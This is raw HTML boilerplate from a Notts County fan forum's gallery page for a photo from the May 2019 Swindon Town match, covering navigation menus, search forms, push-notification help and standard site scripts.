				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="144">
									<button aria-expanded="true" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" >
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/' itemprop="item">
					<span itemprop="name">Gallery </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/category/4-faces-of-pon/' itemprop="item">
					<span itemprop="name">Faces of PON </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/album/63-faces-of-pon-swindon-town-vs-notts-saturday-4th-may-2019/' itemprop="item">
					<span itemprop="name">Faces of PON: Swindon Town vs. Notts, Saturday 4th May 2019 </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">DSC_0483.jpg</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:4}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:1465}" >This Image</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:4}" >This Category</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:1465}" >This Image</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "2ccd4df83bd67a30d8a5969dee740a55",
			antiCache: "6112683abf1767227251",
			jsAntiCache: "6112683abf1769051279",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"itycolorselectoronboardtop":{"front_itycolorselectoronboardtop":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_itycolorselectoronboardtop\/front_front_itycolorselectoronboardtop.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_linkedaccounts/front_front_linkedaccounts.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_mention/front_front_widgets.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/easypopup/interface/popup300.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_rthub/front_front_rthub.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_userbadges/front_front_userbadges.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_view.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_browse.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/gallery/front_front_global.js?v=6112683abf1769051279'
        data-ips
        
        
></script>


    <script
        src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?v=6112683abf1769051279"
        
        async
    ></script>

    <script
        src="https://cdn.sendfox.com/js/form.js?v=6112683abf1769051279"
        
        async
    ></script>


	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
